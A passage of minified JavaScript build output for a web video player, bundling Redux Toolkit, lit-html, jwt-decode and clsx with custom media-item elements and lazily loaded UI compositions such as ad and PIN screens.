w={name:n,reducer:f,actions:d,caseReducers:s,getInitialState:g,..._(r),injectInto(e,{reducerPath:t,...i}={}){let n=t??r;return e.inject({reducerPath:n,reducer:f},i),{...w,..._(n,!0)}}};return w}}var ev=eg();function eb(){}var e_="listener",ew="completed",eE="cancelled",ek=`task-${eE}`,eT=`task-${ew}`,eC=`${e_}-${eE}`,eS=`${e_}-${ew}`,eA=class{constructor(e){this.code=e,this.message=`task ${eE} (reason: ${e})`}name="TaskAbortError";message},ex=(e,t)=>{if("function"!=typeof e)throw TypeError(eX(32))},eI=()=>{},eP=(e,t=eI)=>(e.catch(t),e),eN=(e,t)=>(e.addEventListener("abort",t,{once:!0}),()=>e.removeEventListener("abort",t)),eR=(e,t)=>{let i=e.signal;i.aborted||("reason"in i||Object.defineProperty(i,"reason",{enumerable:!0,value:t,configurable:!0,writable:!0}),e.abort(t))},eL=e=>{if(e.aborted){let{reason:t}=e;throw new eA(t)}};function eO(e,t){let i=eI;return new Promise((n,r)=>{let a=()=>r(new eA(e.reason));e.aborted?a():(i=eN(e,a),t.finally(()=>i()).then(n,r))}).finally(()=>{i=eI})}var eM=async(e,t)=>{try{await Promise.resolve();let t=await e();return{status:"ok",value:t}}catch(e){return{status:e instanceof eA?"cancelled":"rejected",error:e}}finally{t?.()}},eU=e=>t=>eP(eO(e,t).then(t=>(eL(e),t))),eD=e=>{let t=eU(e);return e=>t(new Promise(t=>setTimeout(t,e)))},{assign:e$}=Object,ej={},eF="listenerMiddleware",eB=e=>{let{type:t,actionCreator:i,matcher:n,predicate:r,effect:a}=e;if(t)r=Q(t).match;else if(i)t=i.type,r=i.match;else if(n)r=n;else if(r);else throw Error(eX(21));return ex(a,"options.listener"),{predicate:r,type:t,effect:a}},eV=e$(e=>{let{type:t,predicate:i,effect:n}=eB(e);return{id:es(),effect:n,type:t,predicate:i,pending:new Set,unsubscribe:()=>{throw Error(eX(22))}}},{withTypes:()=>eV}),eq=(e,t)=>{let{type:i,effect:n,predicate:r}=eB(t);return Array.from(e.values()).find(e=>("string"==typeof i?e.type===i:e.predicate===r)&&e.effect===n)},ez=e=>{e.pending.forEach(e=>{eR(e,eC)})},eH=(e,t,i)=>{try{e(t,i)}catch(e){setTimeout(()=>{throw e},0)}},eW=e$(Q(`${eF}/add`),{withTypes:()=>eW}),eG=Q(`${eF}/removeAll`),eY=e$(Q(`${eF}/remove`),{withTypes:()=>eY}),eK=(...e)=>{console.error(`${eF}/error`,...e)},eZ=(e={})=>{let t=new Map,i=new Map,{extra:n,onError:r=eK}=e;ex(r,"onError");let a=e=>{var i;return(i=eq(t,e)??eV(e)).unsubscribe=()=>t.delete(i.id),t.set(i.id,i),e=>{i.unsubscribe(),e?.cancelActive&&ez(i)}};e$(a,{withTypes:()=>a});let o=e=>{let i=eq(t,e);return i&&(i.unsubscribe(),e.cancelActive&&ez(i)),!!i};e$(o,{withTypes:()=>o});let s=async(e,o,s,l)=>{var d,c;let u,p=new AbortController,h=(d=p.signal,u=async(e,t)=>{eL(d);let i=()=>{},n=[new Promise((t,n)=>{let r=a({predicate:e,effect:(e,i)=>{i.unsubscribe(),t([e,i.getState(),i.getOriginalState()])}});i=()=>{r(),n()}})];null!=t&&n.push(new Promise(e=>setTimeout(e,t,null)));try{let e=await eO(d,Promise.race(n));return eL(d),e}finally{i()}},(e,t)=>eP(u(e,t))),m=[];try{let r;e.pending.add(p),r=i.get(e)??0,i.set(e,r+1),await Promise.resolve(e.effect(o,e$({},s,{getOriginalState:l,condition:(e,t)=>h(e,t).then(Boolean),take:h,delay:eD(p.signal),pause:eU(p.signal),extra:n,signal:p.signal,fork:(c=p.signal,(e,t)=>{ex(e,"taskExecutor");let i=new AbortController;eN(c,()=>eR(i,c.reason));let n=eM(async()=>{eL(c),eL(i.signal);let t=await e({pause:eU(i.signal),delay:eD(i.signal),signal:i.signal});return eL(i.signal),t},()=>eR(i,eT));return t?.autoJoin&&m.push(n.catch(eI)),{result:eU(c)(n),cancel(){eR(i,ek)}}}),unsubscribe:e.unsubscribe,subscribe:()=>{t.set(e.id,e)},cancelActiveListeners:()=>{e.pending.forEach((e,t,i)=>{e!==p&&(eR(e,eC),i.delete(e))})},cancel:()=>{eR(p,eC),e.pending.delete(p)},throwIfCancelled:()=>{eL(p.signal)}})))}catch(e){e instanceof eA||eH(r,e,{raisedBy:"effect"})}finally{let t;await Promise.all(m),eR(p,eS),1===(t=i.get(e)??1)?i.delete(e):i.set(e,t-1),e.pending.delete(p)}},l=()=>{for(let e of i.keys())ez(e);t.clear()};return{middleware:e=>i=>n=>{let d;if(!c(n))return i(n);if(eW.match(n))return a(n.payload);if(eG.match(n))return void l();if(eY.match(n))return o(n.payload);let u=e.getState(),p=()=>{if(u===ej)throw Error(eX(23));return u};try{if(d=i(n),t.size>0){let i=e.getState();for(let a of Array.from(t.values())){let t=!1;try{t=a.predicate(n,i,u)}catch(e){t=!1,eH(r,e,{raisedBy:"predicate"})}t&&s(a,n,e,p)}}}finally{u=ej}return d},startListening:a,stopListening:o,clearListeners:l}};function eX(e){return`Minified Redux Toolkit error #${e}; visit https://redux-toolkit.js.org/Errors?code=${e} for the full message or use the non-minified dev environment for full errors. `}Symbol.for("rtk-state-proxy-original")},"../../node_modules/.pnpm/clsx@2.1.1/node_modules/clsx/dist/clsx.mjs"(e,t,i){i.d(t,{A:()=>n});let n=function(){for(var e,t,i=0,n="",r=arguments.length;i<r;i++)(e=arguments[i])&&(t=function e(t){var i,n,r="";if("string"==typeof t||"number"==typeof t)r+=t;else if("object"==typeof t)if(Array.isArray(t)){var a=t.length;for(i=0;i<a;i++)t[i]&&(n=e(t[i]))&&(r&&(r+=" "),r+=n)}else for(n in t)t[n]&&(r&&(r+=" "),r+=n);return r}(e))&&(n&&(n+=" "),n+=t);return n}},"../../node_modules/.pnpm/jwt-decode@4.0.0/node_modules/jwt-decode/build/esm/index.js"(e,t,i){i.d(t,{s:()=>r});class n extends Error{}function r(e,t){let i;if("string"!=typeof e)throw new n("Invalid token specified: must be a string");t||(t={});let r=+(!0!==t.header),a=e.split(".")[r];if("string"!=typeof a)throw new n(`Invalid token specified: missing part #${r+1}`);try{i=function(e){let t=e.replace(/-/g,"+").replace(/_/g,"/");switch(t.length%4){case 0:break;case 2:t+="==";break;case 3:t+="=";break;default:throw Error("base64 string is not of the correct length")}try{var i;return i=t,decodeURIComponent(atob(i).replace(/(.)/g,(e,t)=>{let i=t.charCodeAt(0).toString(16).toUpperCase();return i.length<2&&(i="0"+i),"%"+i}))}catch(e){return atob(t)}}(a)}catch(e){throw new n(`Invalid token specified: invalid base64 for part #${r+1} (${e.message})`)}try{return JSON.parse(i)}catch(e){throw new n(`Invalid token specified: invalid json for part #${r+1} (${e.message})`)}}n.prototype.name="InvalidTokenError"},"../../node_modules/.pnpm/lit-html@3.3.1/node_modules/lit-html/directive-helpers.js"(e,t,i){i.d(t,{Rt:()=>r,mY:()=>o});let{I:n}=i("../../node_modules/.pnpm/lit-html@3.3.1/node_modules/lit-html/lit-html.js").ge,r=e=>void 0===e.strings,a={},o=(e,t=a)=>e._$AH=t},"../../node_modules/.pnpm/lit-html@3.3.1/node_modules/lit-html/directive.js"(e,t,i){i.d(t,{OA:()=>n,WL:()=>a,u$:()=>r});let n={ATTRIBUTE:1,CHILD:2,PROPERTY:3,BOOLEAN_ATTRIBUTE:4,EVENT:5,ELEMENT:6},r=e=>(...t)=>({_$litDirective$:e,values:t});class a{constructor(e){}get _$AU(){return this._$AM._$AU}_$AT(e,t,i){this._$Ct=e,this._$AM=t,this._$Ci=i}_$AS(e,t){return this.update(e,t)}update(e,t){return this.render(...t)}}},"../../node_modules/.pnpm/lit-html@3.3.1/node_modules/lit-html/lit-html.js"(e,t,i){i.d(t,{JW:()=>C,XX:()=>z,c0:()=>A,ej:()=>S,ge:()=>V,qy:()=>T,s6:()=>x});let n=globalThis,r=n.trustedTypes,a=r?r.createPolicy("lit-html",{createHTML:e=>e}):void 0,o="$lit$",s=`lit$${Math.random().toFixed(9).slice(2)}$`,l="?"+s,d=`<${l}>`,c=document,u=()=>c.createComment(""),p=e=>null===e||"object"!=typeof e&&"function"!=typeof e,h=Array.isArray,m=e=>h(e)||"function"==typeof e?.[Symbol.iterator],y="[ 	\n\f\r]",f=/<(?:(!--|\/[^a-zA-Z])|(\/?[a-zA-Z][^>\s]*)|(\/?$))/g,g=/-->/g,v=/>/g,b=RegExp(`>|${y}(?:([^\\s"'>=/]+)(${y}*=${y}*(?:[^ 	
\f\r"'\`<>=]|("|')|))|$)`,"g"),_=/'/g,w=/"/g,E=/^(?:script|style|textarea|title)$/i,k=e=>(t,...i)=>({_$litType$:e,strings:t,values:i}),T=k(1),C=k(2),S=k(3),A=Symbol.for("lit-noChange"),x=Symbol.for("lit-nothing"),I=new WeakMap,P=c.createTreeWalker(c,129);function N(e,t){if(!h(e)||!e.hasOwnProperty("raw"))throw Error("invalid template strings array");return void 0!==a?a.createHTML(t):t}let R=(e,t)=>{let i=e.length-1,n=[],r,a=2===t?"<svg>":3===t?"<math>":"",l=f;for(let t=0;t<i;t++){let i=e[t],c,u,p=-1,h=0;for(;h<i.length&&(l.lastIndex=h,null!==(u=l.exec(i)));)h=l.lastIndex,l===f?"!--"===u[1]?l=g:void 0!==u[1]?l=v:void 0!==u[2]?(E.test(u[2])&&(r=RegExp("</"+u[2],"g")),l=b):void 0!==u[3]&&(l=b):l===b?">"===u[0]?(l=r??f,p=-1):void 0===u[1]?p=-2:(p=l.lastIndex-u[2].length,c=u[1],l=void 0===u[3]?b:'"'===u[3]?w:_):l===w||l===_?l=b:l===g||l===v?l=f:(l=b,r=void 0);let m=l===b&&e[t+1].startsWith("/>")?" ":"";a+=l===f?i+d:p>=0?(n.push(c),i.slice(0,p)+o+i.slice(p)+s+m):i+s+(-2===p?t:m)}return[N(e,a+(e[i]||"<?>")+(2===t?"</svg>":3===t?"</math>":"")),n]};class L{constructor({strings:e,_$litType$:t},i){let n;this.parts=[];let a=0,d=0,c=e.length-1,p=this.parts,[h,m]=R(e,t);if(this.el=L.createElement(h,i),P.currentNode=this.el.content,2===t||3===t){let e=this.el.content.firstChild;e.replaceWith(...e.childNodes)}for(;null!==(n=P.nextNode())&&p.length<c;){if(1===n.nodeType){if(n.hasAttributes())for(let e of n.getAttributeNames())if(e.endsWith(o)){let t=m[d++],i=n.getAttribute(e).split(s),r=/([.?@])?(.*)/.exec(t);p.push({type:1,index:a,name:r[2],strings:i,ctor:"."===r[1]?$:"?"===r[1]?j:"@"===r[1]?F:D}),n.removeAttribute(e)}else e.startsWith(s)&&(p.push({type:6,index:a}),n.removeAttribute(e));if(E.test(n.tagName)){let e=n.textContent.split(s),t=e.length-1;if(t>0){n.textContent=r?r.emptyScript:"";for(let i=0;i<t;i++)n.append(e[i],u()),P.nextNode(),p.push({type:2,index:++a});n.append(e[t],u())}}}else if(8===n.nodeType)if(n.data===l)p.push({type:2,index:a});else{let e=-1;for(;-1!==(e=n.data.indexOf(s,e+1));)p.push({type:7,index:a}),e+=s.length-1}a++}}static createElement(e,t){let i=c.createElement("template");return i.innerHTML=e,i}}function O(e,t,i=e,n){if(t===A)return t;let r=void 0!==n?i._$Co?.[n]:i._$Cl,a=p(t)?void 0:t._$litDirective$;return r?.constructor!==a&&(r?._$AO?.(!1),void 0===a?r=void 0:(r=new a(e))._$AT(e,i,n),void 0!==n?(i._$Co??=[])[n]=r:i._$Cl=r),void 0!==r&&(t=O(e,r._$AS(e,t.values),r,n)),t}class M{constructor(e,t){this._$AV=[],this._$AN=void 0,this._$AD=e,this._$AM=t}get parentNode(){return this._$AM.parentNode}get _$AU(){return this._$AM._$AU}u(e){let{el:{content:t},parts:i}=this._$AD,n=(e?.creationScope??c).importNode(t,!0);P.currentNode=n;let r=P.nextNode(),a=0,o=0,s=i[0];for(;void 0!==s;){if(a===s.index){let t;2===s.type?t=new U(r,r.nextSibling,this,e):1===s.type?t=new s.ctor(r,s.name,s.strings,this,e):6===s.type&&(t=new B(r,this,e)),this._$AV.push(t),s=i[++o]}a!==s?.index&&(r=P.nextNode(),a++)}return P.currentNode=c,n}p(e){let t=0;for(let i of this._$AV)void 0!==i&&(void 0!==i.strings?(i._$AI(e,i,t),t+=i.strings.length-2):i._$AI(e[t])),t++}}class U{get _$AU(){return this._$AM?._$AU??this._$Cv}constructor(e,t,i,n){this.type=2,this._$AH=x,this._$AN=void 0,this._$AA=e,this._$AB=t,this._$AM=i,this.options=n,this._$Cv=n?.isConnected??!0}get parentNode(){let e=this._$AA.parentNode,t=this._$AM;return void 0!==t&&11===e?.nodeType&&(e=t.parentNode),e}get startNode(){return this._$AA}get endNode(){return this._$AB}_$AI(e,t=this){p(e=O(this,e,t))?e===x||null==e||""===e?(this._$AH!==x&&this._$AR(),this._$AH=x):e!==this._$AH&&e!==A&&this._(e):void 0!==e._$litType$?this.$(e):void 0!==e.nodeType?this.T(e):m(e)?this.k(e):this._(e)}O(e){return this._$AA.parentNode.insertBefore(e,this._$AB)}T(e){this._$AH!==e&&(this._$AR(),this._$AH=this.O(e))}_(e){this._$AH!==x&&p(this._$AH)?this._$AA.nextSibling.data=e:this.T(c.createTextNode(e)),this._$AH=e}$(e){let{values:t,_$litType$:i}=e,n="number"==typeof i?this._$AC(e):(void 0===i.el&&(i.el=L.createElement(N(i.h,i.h[0]),this.options)),i);if(this._$AH?._$AD===n)this._$AH.p(t);else{let e=new M(n,this),i=e.u(this.options);e.p(t),this.T(i),this._$AH=e}}_$AC(e){let t=I.get(e.strings);return void 0===t&&I.set(e.strings,t=new L(e)),t}k(e){h(this._$AH)||(this._$AH=[],this._$AR());let t=this._$AH,i,n=0;for(let r of e)n===t.length?t.push(i=new U(this.O(u()),this.O(u()),this,this.options)):i=t[n],i._$AI(r),n++;n<t.length&&(this._$AR(i&&i._$AB.nextSibling,n),t.length=n)}_$AR(e=this._$AA.nextSibling,t){for(this._$AP?.(!1,!0,t);e!==this._$AB;){let t=e.nextSibling;e.remove(),e=t}}setConnected(e){void 0===this._$AM&&(this._$Cv=e,this._$AP?.(e))}}class D{get tagName(){return this.element.tagName}get _$AU(){return this._$AM._$AU}constructor(e,t,i,n,r){this.type=1,this._$AH=x,this._$AN=void 0,this.element=e,this.name=t,this._$AM=n,this.options=r,i.length>2||""!==i[0]||""!==i[1]?(this._$AH=Array(i.length-1).fill(new String),this.strings=i):this._$AH=x}_$AI(e,t=this,i,n){let r=this.strings,a=!1;if(void 0===r)(a=!p(e=O(this,e,t,0))||e!==this._$AH&&e!==A)&&(this._$AH=e);else{let n,o,s=e;for(e=r[0],n=0;n<r.length-1;n++)(o=O(this,s[i+n],t,n))===A&&(o=this._$AH[n]),a||=!p(o)||o!==this._$AH[n],o===x?e=x:e!==x&&(e+=(o??"")+r[n+1]),this._$AH[n]=o}a&&!n&&this.j(e)}j(e){e===x?this.element.removeAttribute(this.name):this.element.setAttribute(this.name,e??"")}}class $ extends D{constructor(){super(...arguments),this.type=3}j(e){this.element[this.name]=e===x?void 0:e}}class j extends D{constructor(){super(...arguments),this.type=4}j(e){this.element.toggleAttribute(this.name,!!e&&e!==x)}}class F extends D{constructor(e,t,i,n,r){super(e,t,i,n,r),this.type=5}_$AI(e,t=this){if((e=O(this,e,t,0)??x)===A)return;let i=this._$AH,n=e===x&&i!==x||e.capture!==i.capture||e.once!==i.once||e.passive!==i.passive,r=e!==x&&(i===x||n);n&&this.element.removeEventListener(this.name,this,i),r&&this.element.addEventListener(this.name,this,e),this._$AH=e}handleEvent(e){"function"==typeof this._$AH?this._$AH.call(this.options?.host??this.element,e):this._$AH.handleEvent(e)}}class B{constructor(e,t,i){this.element=e,this.type=6,this._$AN=void 0,this._$AM=t,this.options=i}get _$AU(){return this._$AM._$AU}_$AI(e){O(this,e)}}let V={M:o,P:s,A:l,C:1,L:R,R:M,D:m,V:O,I:U,H:D,N:j,U:F,B:$,F:B},q=n.litHtmlPolyfillSupport;q?.(L,U),(n.litHtmlVersions??=[]).push("3.3.1");let z=(e,t,i)=>{let n=i?.renderBefore??t,r=n._$litPart$;if(void 0===r){let e=i?.renderBefore??null;n._$litPart$=r=new U(t.insertBefore(u(),e),e,void 0,i??{})}return r._$AI(e),r}},"../../node_modules/.pnpm/lit@3.3.1/node_modules/lit/decorators.js"(e,t,i){i.d(t,{EM:()=>n,Ls:()=>l,MZ:()=>o,wk:()=>s,KN:()=>d});let n=e=>(t,i)=>{void 0!==i?i.addInitializer(()=>{customElements.define(e,t)}):customElements.define(e,t)};var r=i("../../node_modules/.pnpm/@lit+reactive-element@2.1.1/node_modules/@lit/reactive-element/reactive-element.js");let a={attribute:!0,type:String,converter:r.W3,reflect:!1,hasChanged:r.Ec};function o(e){return(t,i)=>{let n;return"object"==typeof i?((e=a,t,i)=>{let{kind:n,metadata:r}=i,o=globalThis.litPropertyMetadata.get(r);if(void 0===o&&globalThis.litPropertyMetadata.set(r,o=new Map),"setter"===n&&((e=Object.create(e)).wrapped=!0),o.set(i.name,e),"accessor"===n){let{name:n}=i;return{set(i){let r=t.get.call(this);t.set.call(this,i),this.requestUpdate(n,r,e)},init(t){return void 0!==t&&this.C(n,void 0,e,t),t}}}if("setter"===n){let{name:n}=i;return function(i){let r=this[n];t.call(this,i),this.requestUpdate(n,r,e)}}throw Error("Unsupported decorator location: "+n)})(e,t,i):(n=t.hasOwnProperty(i),t.constructor.createProperty(i,e),n?Object.getOwnPropertyDescriptor(t,i):void 0)}}function s(e){return o({...e,state:!0,attribute:!1})}function l(e){return(t,i)=>{Object.assign("function"==typeof t?t:t[i],e)}}function d(e){return(t,i)=>{let n,{slot:r,selector:a}=e??{},o="slot"+(r?`[name=${r}]`:":not([name])");return(n={get(){let t=this.renderRoot?.querySelector(o),i=t?.assignedElements(e)??[];return void 0===a?i:i.filter(e=>e.matches(a))}}).configurable=!0,n.enumerable=!0,Reflect.decorate&&"object"!=typeof i&&Object.defineProperty(t,i,n),n}}},"../../node_modules/.pnpm/lit@3.3.1/node_modules/lit/directives/ref.js"(e,t,i){i.d(t,{K:()=>f,_:()=>h});var n=i("../../node_modules/.pnpm/lit-html@3.3.1/node_modules/lit-html/lit-html.js"),r=i("../../node_modules/.pnpm/lit-html@3.3.1/node_modules/lit-html/directive-helpers.js"),a=i("../../node_modules/.pnpm/lit-html@3.3.1/node_modules/lit-html/directive.js");let o=(e,t)=>{let i=e._$AN;if(void 0===i)return!1;for(let e of i)e._$AO?.(t,!1),o(e,t);return!0},s=e=>{let t,i;do{if(void 0===(t=e._$AM))break;(i=t._$AN).delete(e),e=t}while(0===i?.size)},l=e=>{for(let t;t=e._$AM;e=t){let i=t._$AN;if(void 0===i)t._$AN=i=new Set;else if(i.has(e))break;i.add(e),u(t)}};function d(e){void 0!==this._$AN?(s(this),this._$AM=e,l(this)):this._$AM=e}function c(e,t=!1,i=0){let n=this._$AH,r=this._$AN;if(void 0!==r&&0!==r.size)if(t)if(Array.isArray(n))for(let e=i;e<n.length;e++)o(n[e],!1),s(n[e]);else null!=n&&(o(n,!1),s(n));else o(this,e)}let u=e=>{e.type==a.OA.CHILD&&(e._$AP??=c,e._$AQ??=d)};class p extends a.WL{constructor(){super(...arguments),this._$AN=void 0}_$AT(e,t,i){super._$AT(e,t,i),l(this),this.isConnected=e._$AU}_$AO(e,t=!0){e!==this.isConnected&&(this.isConnected=e,e?this.reconnected?.():this.disconnected?.()),t&&(o(this,e),s(this))}setValue(e){if((0,r.Rt)(this._$Ct))this._$Ct._$AI(e,this);else{let t=[...this._$Ct._$AH];t[this._$Ci]=e,this._$Ct._$AI(t,this,0)}}disconnected(){}reconnected(){}}let h=()=>new m;class m{}let y=new WeakMap,f=(0,a.u$)(class extends p{render(e){return n.s6}update(e,[t]){let i=t!==this.G;return i&&void 0!==this.G&&this.rt(void 0),(i||this.lt!==this.ct)&&(this.G=t,this.ht=e.options?.host,this.rt(this.ct=e.element)),n.s6}rt(e){if(this.isConnected||(e=void 0),"function"==typeof this.G){let t=this.ht??globalThis,i=y.get(t);void 0===i&&(i=new WeakMap,y.set(t,i)),void 0!==i.get(this.G)&&this.G.call(this.ht,void 0),i.set(this.G,e),void 0!==e&&this.G.call(this.ht,e)}else this.G.value=e}get lt(){return"function"==typeof this.G?y.get(this.ht??globalThis)?.get(this.G):this.G?.value}disconnected(){this.lt===this.ct&&this.rt(void 0)}reconnected(){this.rt(this.ct)}})},"../../node_modules/.pnpm/lit@3.3.1/node_modules/lit/index.js"(e,t,i){i.d(t,{WF:()=>o,qy:()=>r.qy,AH:()=>n.AH,s6:()=>r.s6});var n=i("../../node_modules/.pnpm/@lit+reactive-element@2.1.1/node_modules/@lit/reactive-element/reactive-element.js"),r=i("../../node_modules/.pnpm/lit-html@3.3.1/node_modules/lit-html/lit-html.js");let a=globalThis;class o extends n.mN{constructor(){super(...arguments),this.renderOptions={host:this},this._$Do=void 0}createRenderRoot(){let e=super.createRenderRoot();return this.renderOptions.renderBefore??=e.firstChild,e}update(e){let t=this.render();this.hasUpdated||(this.renderOptions.isConnected=this.isConnected),super.update(e),this._$Do=(0,r.XX)(t,this.renderRoot,this.renderOptions)}connectedCallback(){super.connectedCallback(),this._$Do?.setConnected(!0)}disconnectedCallback(){super.disconnectedCallback(),this._$Do?.setConnected(!1)}render(){return r.c0}}o._$litElement$=!0,o.finalized=!0,a.litElementHydrateSupport?.({LitElement:o});let s=a.litElementPolyfillSupport;s?.({LitElement:o}),(a.litElementVersions??=[]).push("4.2.1")}},a={};function o(e){var t=a[e];if(void 0!==t)return t.exports;var i=a[e]={exports:{}};return r[e](i,i.exports,o),i.exports}o.m=r,o.n=e=>{var t=e&&e.__esModule?()=>e.default:()=>e;return o.d(t,{a:t}),t},t=Object.getPrototypeOf?e=>Object.getPrototypeOf(e):e=>e.__proto__,o.t=function(i,n){if(1&n&&(i=this(i)),8&n||"object"==typeof i&&i&&(4&n&&i.__esModule||16&n&&"function"==typeof i.then))return i;var r=Object.create(null);o.r(r);var a={};e=e||[null,t({}),t([]),t(t)];for(var s=2&n&&i;("object"==typeof s||"function"==typeof s)&&!~e.indexOf(s);s=t(s))Object.getOwnPropertyNames(s).forEach(e=>{a[e]=()=>i[e]});return a.default=()=>i,o.d(r,a),r},o.d=(e,t)=>{for(var i in t)o.o(t,i)&&!o.o(e,i)&&Object.defineProperty(e,i,{enumerable:!0,get:t[i]})},o.f={},o.e=e=>Promise.all(Object.keys(o.f).reduce((t,i)=>(o.f[i](e,t),t),[])),o.u=e=>""+e+".js",o.g=(()=>{if("object"==typeof globalThis)return globalThis;try{return this||Function("return this")()}catch(e){if("object"==typeof window)return window}})(),o.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),o.r=e=>{"u">typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},i={4380:0},n=e=>{var t,n,r=e.__rspack_esm_ids,a=e.__webpack_modules__,s=e.__rspack_esm_runtime,l=0;for(t in a)o.o(a,t)&&(o.m[t]=a[t]);for(s&&s(o);l<r.length;l++)n=r[l],o.o(i,n)&&i[n]&&i[n][0](),i[r[l]]=0},o.f.j=function(e,t){var r=o.o(i,e)?i[e]:void 0;if(0!==r)if(r)t.push(r[1]);else{var a=import("./"+o.u(e)).then(n,t=>{throw 0!==i[e]&&(i[e]=void 0),t}),a=Promise.race([a,new Promise(t=>{r=i[e]=[t]})]);t.push(r[1]=a)}},o("./src/util/polyfill.ts");var s=o("../../node_modules/.pnpm/@fastify+deepmerge@3.1.0/node_modules/@fastify/deepmerge/index.js"),l=o.n(s),d=o("../../node_modules/.pnpm/lit@3.3.1/node_modules/lit/index.js"),c=o("../../node_modules/.pnpm/lit@3.3.1/node_modules/lit/decorators.js"),u=o("./src/constants.ts"),p=o("./src/registry.ts");function h(e,t,i,n){var r,a=arguments.length,o=a<3?t:null===n?n=Object.getOwnPropertyDescriptor(t,i):n;if("object"==typeof Reflect&&"function"==typeof Reflect.decorate)o=Reflect.decorate(e,t,i,n);else for(var s=e.length-1;s>=0;s--)(r=e[s])&&(o=(a<3?r(o):a>3?r(t,i,o):r(t,i))||o);return a>3&&o&&Object.defineProperty(t,i,o),o}function m(e,t){if("object"==typeof Reflect&&"function"==typeof Reflect.metadata)return Reflect.metadata(e,t)}let y=l()({all:!0,mergeArray:e=>(t,i)=>e.clone(i)});class f extends d.WF{get #er(){let e=this.querySelector(`script[type="${u.eF.EXTERNAL_MEDIA_ITEM}"]`);if(e?.innerText)try{return JSON.parse(e.innerText)}catch(t){console.error(`Error parsing inline JSON configs: ${e.innerText}`)}}get data(){return y({id:this.id,sources:[{src:this.src||"",mimetype:this.mimetype,playbackMode:this.playbackMode}],duration:this.duration,poster:this.poster,title:this.title,description:this.description,aspectRatio:this.aspectRatio,minimumAge:this.minimumAge,releaseDate:this.releaseDate,endDate:this.endDate,hasProductPlacement:this.hasProductPlacement,provider:u.L1.EXTERNAL,...this.channelName?{channel:{name:this.channelName,logo:this.channelLogo}}:void 0},this.#er||{})}constructor(...e){super(...e),this.id="",this.src="",this.poster="",this.title=""}}function g(e,t,i,n){var r,a=arguments.length,o=a<3?t:null===n?n=Object.getOwnPropertyDescriptor(t,i):n;if("object"==typeof Reflect&&"function"==typeof Reflect.decorate)o=Reflect.decorate(e,t,i,n);else for(var s=e.length-1;s>=0;s--)(r=e[s])&&(o=(a<3?r(o):a>3?r(t,i,o):r(t,i))||o);return a>3&&o&&Object.defineProperty(t,i,o),o}h([(0,c.MZ)()],f.prototype,"id",void 0),h([(0,c.MZ)()],f.prototype,"src",void 0),h([(0,c.MZ)({type:String}),m("design:type",Object)],f.prototype,"mimetype",void 0),h([(0,c.MZ)({attribute:"playback-mode"}),m("design:type",Object)],f.prototype,"playbackMode",void 0),h([(0,c.MZ)({type:Number}),m("design:type",Number)],f.prototype,"duration",void 0),h([(0,c.MZ)()],f.prototype,"poster",void 0),h([(0,c.MZ)()],f.prototype,"title",void 0),h([(0,c.MZ)(),m("design:type",String)],f.prototype,"description",void 0),h([(0,c.MZ)({attribute:"channel-logo"}),m("design:type",String)],f.prototype,"channelLogo",void 0),h([(0,c.MZ)({attribute:"channel-name"}),m("design:type",String)],f.prototype,"channelName",void 0),h([(0,c.MZ)({attribute:"aspect-ratio"}),m("design:type",String)],f.prototype,"aspectRatio",void 0),h([(0,c.MZ)({type:Number,attribute:"minimum-age"}),m("design:type",Number)],f.prototype,"minimumAge",void 0),h([(0,c.MZ)({type:Number,attribute:"release-date"}),m("design:type",Number)],f.prototype,"releaseDate",void 0),h([(0,c.MZ)({type:Number,attribute:"end-date"}),m("design:type",Number)],f.prototype,"endDate",void 0),h([(0,c.MZ)({type:Boolean,attribute:"has-product-placement"}),m("design:type",Boolean)],f.prototype,"hasProductPlacement",void 0),f=h([(0,p.M)("external-media-item")],f);let v=l()({all:!0});class b extends d.WF{get #er(){let e=this.querySelector(`script[type="${u.eF.EXTERNAL_MEDIA_ITEM}"]`);if(e?.innerText)try{return JSON.parse(e.innerText)}catch(t){console.error(`Error parsing inline JSON configs: ${e.innerText}`)}}get data(){let{id:e,title:t,poster:i}=this,{sources:n,...r}=this.#er||{};return{id:e,overrides:v(t?{title:t}:{},i?{poster:i}:{},r)}}constructor(...e){super(...e),this.id="",this.poster="",this.title=""}}g([(0,c.MZ)()],b.prototype,"id",void 0),g([(0,c.MZ)()],b.prototype,"poster",void 0),g([(0,c.MZ)()],b.prototype,"title",void 0),b=g([(0,p.M)("media-item")],b);var _=o("../../node_modules/.pnpm/@lit+context@1.1.6/node_modules/@lit/context/index.js"),w=o("../../node_modules/.pnpm/lit@3.3.1/node_modules/lit/directives/ref.js"),E=o("../../node_modules/.pnpm/lit-html@3.3.1/node_modules/lit-html/lit-html.js");let k=Symbol.for(""),T=e=>{if(e?.r===k)return e?._$litStatic$},C=e=>({_$litStatic$:e,r:k}),S=new Map,A=e=>(t,...i)=>{let n,r,a=i.length,o=[],s=[],l,d=0,c=!1;for(;d<a;){for(l=t[d];d<a&&void 0!==(n=T(r=i[d]));)l+=n+t[++d],c=!0;d!==a&&s.push(r),o.push(l),d++}if(d===a&&o.push(t[a]),c){let e=o.join("$$lit$$");void 0===(t=S.get(e))&&(o.raw=o,S.set(e,t=o)),i=s}return e(t,...i)},x=A(E.qy);A(E.JW),A(E.ej);var I="1.1489.0",P=o("./src/ui/variant/context/store-api.ts"),N=o("./src/content/video.element.ts"),R=o("../../node_modules/.pnpm/preact@10.28.2/node_modules/preact/jsx-runtime/dist/jsxRuntime.module.js"),L=o("../../node_modules/.pnpm/preact@10.28.2/node_modules/preact/dist/preact.module.js"),O=o("./src/ui/components/root.tsx"),M=o("./src/ui/constants.ts");let U={"content-network":()=>Promise.all([o.e("8059"),o.e("6103"),o.e("4363"),o.e("7152")]).then(o.bind(o,"./src/ui/compositions/content-network.tsx")),"content-streamer":()=>Promise.all([o.e("8059"),o.e("6103"),o.e("4363"),o.e("68")]).then(o.bind(o,"./src/ui/compositions/content-streamer.tsx")),"tap-to-unmute":()=>Promise.all([o.e("8059"),o.e("6103"),o.e("5131")]).then(o.bind(o,"./src/ui/compositions/tap-to-unmute.tsx")),ad:()=>Promise.all([o.e("8059"),o.e("6103"),o.e("3970")]).then(o.bind(o,"./src/ui/compositions/ad.tsx")),error:()=>Promise.all([o.e("8059"),o.e("1295")]).then(o.bind(o,"./src/ui/compositions/error.tsx")),"pin-setup":()=>Promise.all([o.e("8059"),o.e("6423")]).then(o.bind(o,"./src/ui/compositions/pin-setup.tsx")),"pin-required":()=>Promise.all([o.e("8059"),o.e("2760")]).then(o.bind(o,"./src/ui/compositions/pin-required.tsx")),"continue-endscreen":()